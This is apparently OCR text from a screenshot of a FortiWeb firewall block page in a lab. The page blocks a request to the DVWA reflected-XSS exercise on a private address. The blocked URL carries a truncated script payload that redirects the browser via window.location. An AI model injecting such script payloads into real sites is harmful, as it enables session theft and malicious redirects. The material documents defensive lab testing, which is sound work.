 The URL you requested has been bl
FortiWeb - FortiWeb
192.168.1.1/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D"http%3A%2F%2
80%
Web Page Blocked!
The page cannot be displayed. Please contact the administrator for additional information.
URL: 192.168.1.1/dvwa/vulnerabilities/xss_r/
Client IP: 192.168.1.2
Attack ID: 20000008
Message ID: 000000008490
Activar Windows
Ir a Configuración de PC para activar Windows.
16:57
14/04/2019